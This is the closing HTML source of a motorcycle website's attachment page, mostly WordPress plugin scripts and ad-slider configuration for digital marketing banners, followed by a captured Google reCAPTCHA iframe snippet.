            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-7a3f22a710297cc1c769ac8a90b0e67a motor-custom-position" id="motor-7a3f22a710297cc1c769ac8a90b0e67a"></div><div  class="motor-3ccd0a585457cbc6fae0faa71f71f8b3 motor-custom-position_2" id="motor-3ccd0a585457cbc6fae0faa71f71f8b3"></div><div  class="motor-a0f413020fa2b2b7462095b961aca18f motor-new" id="motor-a0f413020fa2b2b7462095b961aca18f"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-266563614\"><div class=\"sticky-sidebar motor-target\" id=\"motor-227081989\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-7a3f22a710297cc1c769ac8a90b0e67a","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/motography\/rider-stories\/motorbike-ins-vikrant-bajaj-v15\/attachment\/0036\/","post":{"id":2659,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-7a3f22a710297cc1c769ac8a90b0e67a"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-7a3f22a710297cc1c769ac8a90b0e67a\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-460901544\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-427750639 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-174037925\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-2017463589\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1866540831\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1823359921\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-253705271\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1278971620\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1967236286\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider427750639 = jQuery( \".motor-slider-427750639\" );$motorslider427750639.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider427750639.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider427750639.on(\"mouseover\", function(){$motorslider427750639.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider427750639.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-3ccd0a585457cbc6fae0faa71f71f8b3","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/motography\/rider-stories\/motorbike-ins-vikrant-bajaj-v15\/attachment\/0036\/","post":{"id":2659,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-3ccd0a585457cbc6fae0faa71f71f8b3"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-3ccd0a585457cbc6fae0faa71f71f8b3\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-850182325\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-632434105 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-567917087\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1699496685\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1688616739\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1211930343\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider632434105 = jQuery( \".motor-slider-632434105\" );$motorslider632434105.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider632434105.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider632434105.on(\"mouseover\", function(){$motorslider632434105.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider632434105.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-a0f413020fa2b2b7462095b961aca18f","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/motography\/rider-stories\/motorbike-ins-vikrant-bajaj-v15\/attachment\/0036\/","post":{"id":2659,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-a0f413020fa2b2b7462095b961aca18f"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-a0f413020fa2b2b7462095b961aca18f\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6F_FEt_vS8k4louIlvmXKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013439409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>